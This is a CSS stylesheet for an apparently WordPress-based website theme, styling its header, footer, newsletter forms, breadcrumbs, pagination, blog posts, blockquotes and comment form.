.header-layout3 .header-top .header-links li:not(:last-child):after {
  width: 1px;
  opacity: 0.45;
}

.header-layout3 .th-menu-toggle {
  background-color: var(--theme-color2);
  border-radius: 0;
  height: 60px;
  width: 60px;
}

.header-layout3 .icon-btn {
  border: none;
  background-color: var(--smoke-color2);
}

.header-layout3 .icon-btn:hover {
  background-color: var(--theme-color);
}

/*------------------- 4.3. Footer  -------------------*/
.footer-wrapper {
  --border-color: rgba(255, 255, 255, 0.3);
  --body-color: #788094;
  position: relative;
  z-index: 2;
  background-color: var(--title-color);
  overflow: hidden;
}

.footer-wrapper .th-social a {
  background-color: #1F2432;
  color: var(--white-color);
}

.footer-wrapper .th-social a:hover {
  background-color: var(--theme-color);
}

.footer-wrapper .social-links a {
  margin: 0 30px 0 0;
}

.widget-area {
  padding-top: 80px;
  padding-bottom: 20px;
}

.sticky-footer {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
}

.footer-links ul {
  padding: 0;
  margin: 0;
}

.footer-links li {
  font-family: var(--body-font);
  display: inline-block;
  padding-right: 15px;
  margin-right: 10px;
  position: relative;
}

.footer-links li:after {
  content: "";
  height: 20px;
  width: 1px;
  background-color: var(--body-color);
  position: absolute;
  top: 50%;
  right: 0;
  margin: -10px 0;
}

.footer-links li:last-child {
  margin-right: 0;
  padding-right: 0;
}

.footer-links li:last-child:after {
  display: none;
}

.footer-links a {
  font-family: inherit;
  color: var(--body-color);
}

.footer-links a:hover {
  color: var(--theme-color);
}

.copyright-wrap {
  padding: 6px 0;
  background-size: 100% auto;
  background-color: var(--theme-color);
}

.copyright-wrap .copyright-text {
  color: var(--white-color);
}

.copyright-wrap .copyright-text a {
  color: var(--theme-color2);
}

.copyright-wrap .copyright-text a:hover {
  color: var(--title-color);
}

.copyright-wrap.bg-title .copyright-text a:hover {
  color: var(--theme-color);
}

.copyright-wrap .payment-img img{
  width: 130px;
  border-radius: 3px;
}

.copyright-wrap .payment-img img.payment{
  width: 65px;
}

.footer-layout1 {
  background-position: top center;
  padding-top: 108px;
  margin-top: -108px;
  /* Medium devices */
}

@media (max-width: 991px) {
  .footer-layout1 {
    padding-top: 160px;
    margin-top: -160px;
  }
}

.copyright-text {
  margin: 0;
}

.copyright-text a {
  color: var(--theme-color);
}

.copyright-text a:hover {
  color: var(--white-color);
}

.th-widget-contact {
  max-width: 265px;
}

.footer-newsletter {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 25px;
  padding-left: 60px;
}

.footer-newsletter .newsletter-title {
  max-width: 425px;
  margin-bottom: 0;
}

.schedule-info {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-bottom: 1px dashed rgba(255, 255, 255, 0.2);
  margin-bottom: 15px;
  padding-bottom: 15px;
}

.schedule-info:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.th-widget-schedule {
  width: 280px;
  max-width: 100%;
}

.th-widget-schedule .title {
  color: var(--white-color);
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 16px;
}

.newsletter-widget {
  max-width: 290px;
}

.newsletter-widget .newsletter-form {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 15px;
}

.newsletter-widget .newsletter-form .th-btn {
  width: 100%;
}

.newsletter-widget .form-group {
  margin-bottom: 0;
}

.newsletter-widget .icon-btn {
  border: none;
  background-color: var(--theme-color);
  color: var(--white-color);
  border-radius: 0;
  min-width: 56px;
  padding: 0;
}

.newsletter-widget .icon-btn:hover {
  background-color: var(--title-color);
}

.newsletter-widget .footer-text {
  margin-bottom: 25px;
}

.newsletter-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  max-width: 450px;
  gap: 15px;
  /* Large devices */
}

@media (max-width: 1199px) {
  .newsletter-form {
    max-width: 460px;
  }
}

.newsletter-form .form-group {
  margin-bottom: 0;
  width: 100%;
}

.newsletter-form .form-group > i {
  color: var(--theme-color);
}

.newsletter-form input {
  background-color: var(--white-color);
  border: 1px solid var(--white-color);
  width: 100%;
}

.newsletter-form input:focus {
  background-color: var(--white-color);
  color: var(--body-color);
}

.newsletter-form .th-btn {
  min-width: 150px;
}

.newsletter-form .newsletter-btn {
  display: inline-block;
  border: none;
  background-color: var(--theme-color);
  color: var(--title-color);
  width: 55px;
  height: 55px;
  line-height: 55px;
  min-width: 55px;
}

.newsletter-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background-color: var(--theme-color);
  padding: 50px;
  border-radius: 25px;
  /* Medium devices */
}

.newsletter-wrap .newsletter-title {
  max-width: 390px;
  color: var(--white-color);
  font-weight: 600;
}

.newsletter-wrap .newsletter-text {
  margin-bottom: -0.5em;
  max-width: 400px;
}

.newsletter-wrap .form-control {
  border-radius: 10px;
}

.newsletter-wrap .th-btn {
  border-radius: 10px;
  width: 100%;
}

@media (max-width: 991px) {
  .newsletter-wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
    gap: 25px 0;
  }
  .newsletter-wrap .newsletter-form {
    max-width: 100%;
  }

  .newsletter-wrap .newsletter-title{
    max-width: 100%;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .newsletter-wrap {
    padding: 40px;
  }
  .newsletter-wrap .newsletter-title {
    font-size: 30px;
  }
  .newsletter-wrap .newsletter-text {
    font-size: 16px;
  }
  .footer-wrapper .newsletter-form {
    max-width: 400px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .newsletter-wrap {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    gap: 25px;
  }
  .newsletter-wrap .newsletter-title {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .footer-wrapper .newsletter-form {
    max-width: 550px;
    gap: 15px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .newsletter-wrap {
    padding: 40px 20px;
  }
  .newsletter-wrap .newsletter-title {
    font-size: 24px;
  }
  .newsletter-wrap .newsletter-form {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .footer-wrapper .newsletter-form {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .footer-wrapper .widget-area {
    padding-top: var(--section-space-mobile);
    padding-bottom: 30px;
  }
  .copyright-text {
    text-align: center;
  }
}

/* footer 2 ---------------------------------- */
.footer-layout2 {
  --body-color: #B5B5B5;
  --th-border-color: rgba(1, 125, 3, 0.5);
  background-color: #002D00;
}

.footer-layout2 a:before {
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.footer-layout2 a:hover {
  color: var(--theme-color2) !important;
}

.footer-layout2 a:hover:before {
  color: var(--theme-color2) !important;
}

.footer-layout2 .th-social a {
  background-color: #123C12;
  color: var(--white-color) !important;
  border-radius: 10px;
}

.footer-layout2 .th-social a:hover {
  background-color: var(--theme-color);
}

.footer-layout2 .copyright-wrap {
  background-size: auto;
  background-position: top center;
  background-repeat: repeat-x;
  background-color: transparent;
  padding-top: 45px;
  margin-top: -10px;
}

.footer-top-newsletter .newsletter-wrap,
.footer-layout2 .newsletter-wrap {
  padding: 80px 0;
  background-color: transparent;
  border-radius: 0;
  border-bottom: 1px solid var(--th-border-color);
  gap: 20px;
  /* Medium devices */
}

@media (max-width: 991px) {
  .footer-top-newsletter .newsletter-wrap,
  .footer-layout2 .newsletter-wrap {
    padding: 60px 0;
  }
}

.footer-top-newsletter .newsletter-content,
.footer-layout2 .newsletter-content {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 30px;
}

.footer-top-newsletter .newsletter-content .email-icon,
.footer-layout2 .newsletter-content .email-icon {
  /* Medium devices */
}

@media (max-width: 991px) {
  .footer-top-newsletter .newsletter-content .email-icon,
  .footer-layout2 .newsletter-content .email-icon {
    display: none;
  }
}

.th-widget-contact {
  max-width: 280px;
}

.info-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
}

.info-box:last-child {
  margin-bottom: 0;
}

.info-box_icon {
  width: 30px;
  height: 30px;
  min-width: 30px;
  line-height: 32px;
  font-size: 14px;
  background-color: rgba(255, 255, 255, 0.08);
  color: var(--theme-color2);
  border-radius: 6px;
  text-align: center;
  margin-right: 10px;
}

.info-box_text {
  display: block;
  color: #fff;
  margin-top: -0.45em;
  margin-bottom: -0.45em;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

.info-box_link {
  display: inline-block;
  color: #fff;
}

.info-box_link:hover {
  color: var(--theme-color);
}

.footer-top-newsletter {
  background-color: var(--smoke-color2);
  border-bottom: 1px solid var(--th-border-color);
}

.footer-top-newsletter .newsletter-wrap {
  border-bottom: none;
}

.footer-top-newsletter .newsletter-title {
  color: var(--title-color);
}

.footer-top-newsletter .newsletter-wrap .form-control {
  border-radius: 99px;
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.06);
}

.footer-top-newsletter .newsletter-wrap .th-btn {
  border-radius: 99px;
}

@media (min-width: 1300px) {
  .footer-top-newsletter .newsletter-form {
    max-width: 600px;
  }
}

.footer-layout3 {
  --body-color: #54595F;
  background-color: var(--smoke-color2);
}

.footer-layout3 .th-social a {
  background-color: #D5DBD0;
  color: var(--title-color) !important;
  box-shadow: none;
  border-radius: 10px;
}

.footer-layout3 .th-social a:hover {
  background-color: var(--theme-color);
  color: var(--white-color) !important;
}

.footer-layout3 .widget_title {
  color: var(--title-color);
}

.footer-layout3 .info-box_icon {
  background-color: rgba(1, 125, 3, 0.15);
  color: var(--theme-color);
}

/*------------------- 4.4. Breadcumb  -------------------*/
.breadcumb-menu {
  max-width: 100%;
  padding: 0;
  margin: 25px 0 -0.5em 0;
  list-style-type: none;
  position: relative;
}

.breadcumb-menu li {
  display: inline-block;
  margin-right: 3px;
  padding-right: 3px;
  list-style: none;
  position: relative;
}

.breadcumb-menu li:after {
  content: "\f054";
  position: relative;
  margin-left: 6px;
  font-weight: 500;
  font-size: 15px;
  color: inherit;
  font-family: var(--icon-font);
}

.breadcumb-menu li:last-child {
  padding-right: 0;
  margin-right: 0;
  color: #fff;
}

.breadcumb-menu li:last-child:after {
  display: none;
}

.breadcumb-menu li,
.breadcumb-menu a,
.breadcumb-menu span {
  white-space: normal;
  color: inherit;
  word-break: break-word;
  font-weight: 600;
  font-size: 18px;
  color: #fff;
}

.breadcumb-menu a{
  text-decoration: underline;
  color: var(--theme-color2);
}

.breadcumb-title {
  margin: -0.14em 0 -0.22em 0;
  line-height: 1.1;
  font-weight: 600;
}

@media (min-width: 1300px) {
  .breadcumb-title {
    font-size: 52px;
  }
}

.breadcumb-wrapper {
  background-color: var(--smoke-color2);
  padding: 150px 0 100px 0;
  overflow: hidden;
  text-align: center;
  position: relative;
}

.breadcumb-wrapper::after{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #00000054;
  content: "";
  z-index: 0;
}

.breadcumb-content{
  position: relative;
  z-index: 9;
}

.breadcumb-wrapper .breadcumb-title{
  color: #fff;
}

.breadcumb-wrapper .breadcumb-subtitle{
  color: #fff;
  margin-top: 20px;
}


/* Large devices */
@media (max-width: 1199px) {
  .breadcumb-wrapper {
    padding: 140px 0 140px 0;
  }
  .breadcumb-menu {
    margin: 20px 0 -0.5em 0;
  }
  .breadcumb-menu li,
  .breadcumb-menu a,
  .breadcumb-menu span {
    font-size: 16px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .breadcumb-wrapper {
    padding: 110px 0 110px 0;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .breadcumb-title {
    font-size: 34px;
  }
}

/*------------------- 4.5. Pagination  -------------------*/
.wp-block-query-pagination-numbers,
.th-pagination {
  margin-bottom: 30px;
}

.wp-block-query-pagination-numbers ul,
.th-pagination ul {
  margin: 0;
  padding: 0;
}

.wp-block-query-pagination-numbers li,
.th-pagination li {
  display: inline-block;
  margin: 0 3px;
  list-style-type: none;
}

.wp-block-query-pagination-numbers li:last-child,
.th-pagination li:last-child {
  margin-right: 0;
}

.wp-block-query-pagination-numbers li:first-child,
.th-pagination li:first-child {
  margin-left: 0;
}

.wp-block-query-pagination-numbers span,
.wp-block-query-pagination-numbers a,
.th-pagination span,
.th-pagination a {
  display: inline-block;
  text-align: center;
  position: relative;
  border: none;
  color: var(--title-color);
  background-color: var(--smoke-color2);
  width: 56px;
  height: 56px;
  line-height: 56px;
  z-index: 1;
  font-size: 18px;
  font-weight: 500;
  border-radius: 99px;
}

.wp-block-query-pagination-numbers span.active, .wp-block-query-pagination-numbers span:hover,
.wp-block-query-pagination-numbers a.active,
.wp-block-query-pagination-numbers a:hover,
.th-pagination span.active,
.th-pagination span:hover,
.th-pagination a.active,
.th-pagination a:hover {
  color: var(--white-color);
  background-color: var(--theme-color);
}

.wp-block-query-pagination-next {
  display: inline-block;
  text-align: center;
  position: relative;
  border: none;
  color: var(--title-color);
  background-color: var(--smoke-color2);
  min-width: 56px;
  height: 56px;
  line-height: 56px;
  z-index: 1;
  font-size: 16px;
  padding: 0 20px;
  font-weight: 500;
  border-radius: 12px;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.wp-block-query-pagination-next.active, .wp-block-query-pagination-next:hover {
  color: var(--white-color);
  background-color: var(--theme-color);
  border-color: var(--theme-color);
}

/* Small devices */
@media (max-width: 767px) {
  .wp-block-query-pagination-numbers span,
  .wp-block-query-pagination-numbers a,
  .th-pagination span,
  .th-pagination a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
  }
}

/*------------------- 4.6. Blog  -------------------*/
blockquote,
.wp-block-quote {
  font-size: 16px;
  line-height: 1.56;
  padding: 30px;
  font-weight: 400;
  display: block;
  position: relative;
  background-color: transparent;
  margin: 35px 0 45px 0;
  color: var(--title-color);
  font-family: var(--body-font);
  font-style: italic;
  border: 1px solid var(--th-border-color) !important;
  border-radius: 15px;
}

blockquote p,
.wp-block-quote p {
  font-size: inherit;
  font-family: inherit;
  margin-top: -0.3em;
  margin-bottom: 9px;
  line-height: inherit;
  color: inherit;
  width: 100%;
  position: relative;
  z-index: 3;
}

blockquote p a,
.wp-block-quote p a {
  color: inherit;
}

blockquote:before,
.wp-block-quote:before {
  content: "";
  position: absolute;
  top: -1px;
  left: -1px;
  height: 50px;
  width: 33px;
  background-color: var(--white-color);
}

blockquote:after,
.wp-block-quote:after {
  content: "";
  position: absolute;
  top: -10px;
  left: 0px;
  height: 20px;
  width: 25px;
  background-color: var(--theme-color);
  -webkit-clip-path: path("M2.21945 18.2759C0.775335 16.6762 0 14.8819 0 11.9734C0 6.8553 3.44484 2.26804 8.45438 0L9.70641 2.01506C5.03057 4.65307 4.11643 8.07633 3.75189 10.2347C4.5048 9.82818 5.49044 9.68633 6.45645 9.77992C8.98576 10.0241 10.9795 12.1898 10.9795 14.8819C10.9795 16.2393 10.4625 17.5411 9.54219 18.5009C8.62192 19.4608 7.37376 20 6.07229 20C5.35256 19.9934 4.64126 19.8376 3.97981 19.5416C3.31836 19.2457 2.71996 18.8154 2.21945 18.2759ZM16.24 18.2759C14.7959 16.6762 14.0205 14.8819 14.0205 11.9734C14.0205 6.8553 17.4654 2.26804 22.4749 0L23.7269 2.01506C19.0511 4.65307 18.137 8.07633 17.7724 10.2347C18.5253 9.82818 19.511 9.68633 20.477 9.77992C23.0063 10.0241 25 12.1898 25 14.8819C25 16.2393 24.483 17.5411 23.5627 18.5009C22.6424 19.4608 21.3943 20 20.0928 20C19.3731 19.9934 18.6618 19.8376 18.0003 19.5416C17.3389 19.2457 16.7405 18.8154 16.24 18.2759Z");
          clip-path: path("M2.21945 18.2759C0.775335 16.6762 0 14.8819 0 11.9734C0 6.8553 3.44484 2.26804 8.45438 0L9.70641 2.01506C5.03057 4.65307 4.11643 8.07633 3.75189 10.2347C4.5048 9.82818 5.49044 9.68633 6.45645 9.77992C8.98576 10.0241 10.9795 12.1898 10.9795 14.8819C10.9795 16.2393 10.4625 17.5411 9.54219 18.5009C8.62192 19.4608 7.37376 20 6.07229 20C5.35256 19.9934 4.64126 19.8376 3.97981 19.5416C3.31836 19.2457 2.71996 18.8154 2.21945 18.2759ZM16.24 18.2759C14.7959 16.6762 14.0205 14.8819 14.0205 11.9734C14.0205 6.8553 17.4654 2.26804 22.4749 0L23.7269 2.01506C19.0511 4.65307 18.137 8.07633 17.7724 10.2347C18.5253 9.82818 19.511 9.68633 20.477 9.77992C23.0063 10.0241 25 12.1898 25 14.8819C25 16.2393 24.483 17.5411 23.5627 18.5009C22.6424 19.4608 21.3943 20 20.0928 20C19.3731 19.9934 18.6618 19.8376 18.0003 19.5416C17.3389 19.2457 16.7405 18.8154 16.24 18.2759Z");
}

blockquote cite,
.wp-block-quote cite {
  display: inline-block;
  font-size: 20px;
  line-height: 1;
  font-weight: 500;
  font-style: normal;
  font-family: var(--title-font);
  white-space: nowrap;
  position: absolute;
  bottom: -17px;
  left: 80px;
  background-color: var(--theme-color);
  color: var(--white-color);
  padding: 7px 40px 7px 15px;
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 25px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 25px) 100%, 0% 100%);
  border-radius: 10px 0 0 10px;
}

blockquote cite br,
.wp-block-quote cite br {
  display: none;
}

blockquote.is-large:not(.is-style-plain), blockquote.is-style-large:not(.is-style-plain), blockquote.style-left-icon, blockquote.has-text-align-right,
.wp-block-quote.is-large:not(.is-style-plain),
.wp-block-quote.is-style-large:not(.is-style-plain),
.wp-block-quote.style-left-icon,
.wp-block-quote.has-text-align-right {
  padding: 40px;
  margin-bottom: 30px;
}

blockquote.style-left-icon,
.wp-block-quote.style-left-icon {
  font-size: 18px;
  color: var(--body-color);
  font-weight: 400;
  line-height: 1.556;
  background-color: var(--smoke-color);
  padding-left: 160px;
}

blockquote.style-left-icon:before,
.wp-block-quote.style-left-icon:before {
  right: unset;
  left: 56px;
  top: 60px;
  font-size: 6rem;
  font-weight: 400;
  line-height: 4rem;
  color: var(--theme-color);
  text-shadow: none;
}

blockquote.style-left-icon cite,
.wp-block-quote.style-left-icon cite {
  color: var(--title-color);
}

blockquote.style-left-icon cite:before,
.wp-block-quote.style-left-icon cite:before {
  background-color: var(--title-color);
  top: 8px;
}

blockquote:not(:has(> cite)) p:last-child,
.wp-block-quote:not(:has(> cite)) p:last-child {
  margin-bottom: -0.3em;
}

blockquote p:has(cite),
.wp-block-quote p:has(cite) {
  padding-bottom: 10px;
}

blockquote p cite,
.wp-block-quote p cite {
  margin-top: 20px;
  margin-bottom: -0.5em;
  bottom: -32px;
}

.wp-block-pullquote {
  color: var(--white-color);
  padding: 0;
}

blockquote.has-very-dark-gray-color {
  color: var(--title-color) !important;
}

.wp-block-pullquote blockquote,
.wp-block-pullquote p {
  color: var(--title-color);
}

.wp-block-pullquote cite {
  position: absolute;
  color: var(--white-color) !important;
}

.wp-block-column blockquote,
.wp-block-column .wp-block-quote {
  padding: 40px 15px 40px 15px;
}

.wp-block-column blockquote:before,
.wp-block-column .wp-block-quote:before {
  width: 100%;
  height: 60px;
  font-size: 30px;
}

.wp-block-column blockquote.style-left-icon, .wp-block-column blockquote.is-large:not(.is-style-plain), .wp-block-column blockquote.is-style-large:not(.is-style-plain), .wp-block-column blockquote.has-text-align-right,
.wp-block-column .wp-block-quote.style-left-icon,
.wp-block-column .wp-block-quote.is-large:not(.is-style-plain),
.wp-block-column .wp-block-quote.is-style-large:not(.is-style-plain),
.wp-block-column .wp-block-quote.has-text-align-right {
  padding: 40px 15px 40px 15px;
}

.wp-block-column blockquote cite,
.wp-block-column .wp-block-quote cite {
  font-size: 14px;
  left: 20px;
}

.wp-block-column blockquote cite:before,
.wp-block-column .wp-block-quote cite:before {
  bottom: 6px;
}

.wp-block-pullquote__citation::before,
.wp-block-pullquote cite::before,
.wp-block-pullquote footer::before {
  bottom: 7px;
}

.has-cyan-bluish-gray-background-color blockquote,
.has-cyan-bluish-gray-background-color .wp-block-quote {
  background-color: var(--white-color);
}

/* Small devices */
@media (max-width: 767px) {
  .wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 90%;
  }
  blockquote cite,
  .wp-block-quote cite {
    font-size: 18px;
    left: 30px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .wp-block-quote.is-large:not(.is-style-plain) p,
  .wp-block-quote.is-style-large:not(.is-style-plain) p {
    font-size: 1.2em;
  }
}

/* Extra small devices */
@media (max-width: 375px) {
  blockquote cite,
  .wp-block-quote cite {
    font-size: 18px;
    padding-left: 22px;
  }
  blockquote cite:before,
  .wp-block-quote cite:before {
    width: 20px;
  }
}

.blog-meta {
  display: block;
}

.blog-meta span,
.blog-meta a {
  display: inline-block;
  font-size: 14px;
  color: var(--body-color);
  font-family: var(--body-font);
  position: relative;
  margin-right: 16px;
}

.blog-meta span i,
.blog-meta a i {
  margin-right: 6px;
  color: var(--theme-color);
}

.blog-meta span:last-child,
.blog-meta a:last-child {
  margin-right: 0;
}

.blog-meta span:not(:last-child),
.blog-meta a:not(:last-child) {
  padding-right: 20px;
}

.blog-meta span:not(:last-child):after,
.blog-meta a:not(:last-child):after {
  content: "";
  height: 16px;
  width: 1px;
  background-color: #d8dde1;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -8px;
}

.blog-meta .author img {
  border-radius: 50%;
  width: 30px;
  height: 30px;
  margin-right: 6px;
}

.blog-meta a:hover {
  color: var(--theme-color);
}

/* Large devices */
@media (max-width: 1199px) {
  .blog-meta span,
  .blog-meta a {
    margin-right: 15px;
  }
  .blog-meta span:not(:last-child),
  .blog-meta a:not(:last-child) {
    padding-right: 15px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .blog-meta span,
  .blog-meta a {
    margin-right: 20px;
  }
  .blog-meta span:not(:last-child),
  .blog-meta a:not(:last-child) {
    padding-right: 0;
  }
  .blog-meta span:not(:last-child):after,
  .blog-meta a:not(:last-child):after {
    display: none;
  }
}

.blog-audio,
.blog-img,
.blog-video {
  line-height: 1px;
}

.blog-audio img,
.blog-img img,
.blog-video img {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.blog-title a {
  color: inherit;
}

.blog-title a:hover {
  color: var(--theme-color);
}

.th-blog {
  margin-bottom: 30px;
}

.blog-inner-title {
  margin-top: -0.25em;
  margin-bottom: 25px;
}

.blog-inner-title i {
  color: var(--theme-color);
  margin-right: 4px;
}

@media (min-width: 1300px) {
  .search-active-wrap,
  .blog-author,
  .search-wrap,
  .page-single,
  .blog-single,
  .th-comments-wrap,
  .th-comment-form {
    margin-right: 16px;
  }
}

.blog-single {
  position: relative;
  margin-bottom: 40px;
  border-radius: 20px;
  box-shadow: 0px 6px 30px rgba(0, 0, 0, 0.06);
  overflow: hidden;
}

.blog-single .blog-title {
  margin-bottom: 15px;
  font-size: 36px;
  line-height: 1.25;
  font-weight: 500;
}

.blog-single .blog-text {
  margin-bottom: 27px;
}

.blog-single .blog-meta {
  margin: -0.35em 0 16px 0;
}

.blog-single .blog-content {
  margin: 0 0 0 0;
  padding: var(--blog-space-y, 40px) var(--blog-space-x, 40px);
  position: relative;
}

.blog-single .blog-content .blog-single {
  padding: 20px;
}

.blog-single .blog-audio {
  line-height: 1;
}

.blog-single .blog-audio,
.blog-single .blog-img,
.blog-single .blog-video {
  position: relative;
  overflow: hidden;
  background-color: var(--smoke-color);
  margin-bottom: 0;
  border-radius: 20px 20px 0 0;
}

.blog-single .blog-img .slider-arrow {
  --pos-x: 30px;
  --icon-size: 44px;
  border: none;
  background-color: var(--white-color);
  color: var(--theme-color);
  box-shadow: none;
  visibility: visible;
  opacity: 1;
}

.blog-single .blog-img .slider-arrow:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.blog-single .blog-img .play-btn {
  --icon-size: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: calc(var(--icon-size) / -2) 0 0 calc(var(--icon-size) / -2);
}

.blog-single .line-btn {
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  margin-bottom: -1px;
}

.share-links-title {
  font-size: 18px;
  color: var(--title-color);
  font-family: var(--title-font);
  font-weight: 500;
  margin: 0 15px 0 0;
  display: inline-block;
  text-transform: capitalize;
}

.share-links {
  margin: 30px 0 0 0;
  padding: var(--blog-space-y, 40px) 0 0 0;
  border-top: 1px solid var(--th-border-color);
}

.share-links > .row {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  --bs-gutter-y: 15px;
}

.share-links .wp-block-tag-cloud,
.share-links .tagcloud {
  display: inline-block;
}

.share-links .wp-block-tag-cloud a,
.share-links .tagcloud a {
  background-color: var(--smoke-color2);
  box-shadow: none;
}

.share-links .wp-block-tag-cloud a:hover,
.share-links .tagcloud a:hover {
  background-color: var(--theme-color);
}

.share-links .th-social {
  display: inline-block;
}

.share-links .th-social a {
  --icon-size: 40px;
  font-size: 14px;
  border-radius: 99px;
}

.blog-author {
  margin-top: 40px;
  margin-bottom: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  background-color: var(--smoke-color);
  border-radius: 20px;
  overflow: hidden;
}

.blog-author .auhtor-img {
  width: 212px;
  min-height: 100%;
  background-color: #00ffff;
  text-align: center;
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  /* Small devices */
}

@media (max-width: 767px) {
  .blog-author .auhtor-img {
    width: 100%;
    min-height: 200px;
  }
}

.blog-author .auhtor-img img {
  width: 96px;
  height: auto;
  object-fit: cover;
  object-position: center center;
}

.blog-author .author-name {
  font-size: 24px;
  margin-top: -0.2em;
  margin-bottom: 16px;
}

.blog-author .author-text {
  margin-bottom: 0;
}

.blog-author .media-body {
  padding: 40px 40px 40px 40px;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

/* Small devices */
@media (max-width: 767px) {
  .blog-author {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .blog-author .auhtor-img img {
    width: 100%;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .blog-author .media-body {
    padding: 35px 20px 30px 20px;
  }
}

.blog-details .blog-single {
  background-color: transparent;
}

.blog-details .blog-content > p:last-child {
  margin-bottom: 0;
}

.blog-content .wp-block-search .wp-block-search__input {
  box-shadow: none;
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .blog-single .blog-title {
    font-size: 30px;
    line-height: 1.4;
  }
  .share-links {
    --blog-space-x: 20px;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .blog-single {
    --blog-space-x: 20px;
    --blog-space-y: 20px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .blog-single {
    --blog-space-x: 40px;
    --blog-space-y: 40px;
  }
  .share-links {
    --blog-space-x: 40px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .share-links {
    --blog-space-x: 20px;
  }
  .blog-details .blog-single {
    --blog-space-x: 20px;
    --blog-space-y: 20px;
  }
  .blog-single {
    --blog-space-x: 20px;
    --blog-space-y: 20px;
    border-radius: 10px;
  }
  .blog-single .blog-audio,
  .blog-single .blog-video,
  .blog-single .blog-img {
    border-radius: 10px 10px 0 0;
  }
  .blog-single .blog-title {
    font-size: 26px;
    line-height: 1.3;
  }
  .blog-single .blog-text {
    margin-bottom: 22px;
  }
  .blog-single .blog-bottom {
    padding-top: 15px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .share-links-title {
    margin: 0 15px 5px 0;
  }
}

/*------------------- 4.7. Comments  -------------------*/
.th-comment-form {
  margin-top: var(--blog-space-y, 40px);
  margin-bottom: 30px;
  padding: var(--blog-space-y, 40px) var(--blog-space-x, 40px);
  position: relative;
}

.th-comment-form .row {
  --bs-gutter-x: 20px;
}

.th-comment-form .blog-inner-title {
  margin-bottom: 0px;
}

.th-comment-form .form-title {
  margin-top: -0.35em;
}

.th-comment-form .form-title a#cancel-comment-reply-link {
  font-size: 0.7em;
  text-decoration: underline;
}

